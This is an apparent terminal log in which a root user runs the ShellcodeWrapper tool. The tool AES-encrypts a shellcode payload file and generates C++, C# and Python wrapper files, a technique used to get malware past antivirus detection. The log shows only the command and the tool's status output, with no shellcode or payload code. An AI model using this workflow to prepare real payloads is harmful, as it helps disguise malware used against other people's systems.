 root@xiaodi:~/ShellcodeWrapper# python2 shellcode_encoder.py -cpp -cs -py payload.bin xiaodi aes
[*] Shellcode file [payload.bin] successfully loaded
[*] MD5 hash of the initial shellcode: [c537a892ed6874a4cea9d4191796b065]
[*] Shellcode size: [798] bytes
[*] AES encrypting the shellcode with 128 bits derived key [oFVtMR+SHzP2QT3rAZLw6A==]
==================================== RESULT ====================================
[*] Encrypted shellcode size: [816] bytes
[*] Generating C++ code file
[+] C++ code file saved in [./result/encryptedShellcodeWrapper_aes.cpp]
[*] Generating C# code file
[+] C# code file saved in [./result/encryptedShellcodeWrapper_aes.cs]
[*] Generating Python code file
[+] Python code file saved in [./result/encryptedShellcodeWrapper_aes.py]
root@xiaodi:~/ShellcodeWrapper#